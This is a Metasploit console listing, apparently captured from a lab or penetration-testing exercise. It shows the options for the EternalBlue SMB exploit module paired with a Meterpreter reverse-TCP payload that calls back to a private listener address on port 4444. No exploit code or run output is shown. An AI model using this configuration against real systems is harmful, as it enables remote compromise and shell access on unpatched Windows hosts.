 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.57.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >